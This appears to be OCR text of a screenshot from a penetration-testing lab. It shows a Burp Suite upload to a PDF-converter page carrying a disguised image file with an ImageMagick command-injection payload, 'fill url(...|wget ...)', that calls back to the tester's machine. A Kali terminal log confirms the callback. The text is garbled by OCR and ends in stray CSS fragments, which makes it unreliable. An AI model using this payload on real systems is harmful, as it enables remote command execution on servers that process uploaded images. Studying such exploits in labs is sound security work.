 Go
Cancel
<
>
Target: http://192.168.122.65
?
Request
Raw
Params
Headers
Hex
POST /intranet/pdfconverter.php HTTP/1.1
Host: 192.168.122.65
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0)
Gecko/20100101 Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.122.65/intranet/pdfconverter.php
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------4822734991489292161202071453
5
Content-Length: 463
-----------------------------482273499148929216120207​14535
Content-Disposition: form-data; name="filename";
filename="out.png"
Content-Type: image/png
push graphic-context
viewbox 0 0 640 480
fill 'url(https://example.com/test.jpg"|wget -o- "10.0.2.8)'
pop graphic-context
-----------------------------482273499148929216120207​14535
Content-Disposition: form-data; name="Submit"
Submit
-----------------------------482273499148929216120207​14535--
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Thu, 11 May 2017 20:03:00 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 1033
Connection: close
Content-Type: text/html; charset=UTF-8
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.0.2.9 - - [11/May/2017 16:03:03] "GET / HTTP/1.1" 200 -
}
header, footer {
padding: 1em;
color: white;
background-color: black;
clear: left;
text-align: center;
}
nav {
float: left;
max-width: 160px;
margin: 0;
padding: 1em;
}
nav ul {
list-style-type: none;
padding: 0;
}
nav ul a {
?
<
+
>
Type a search term
0 matche
1,225 bytes | 944 mill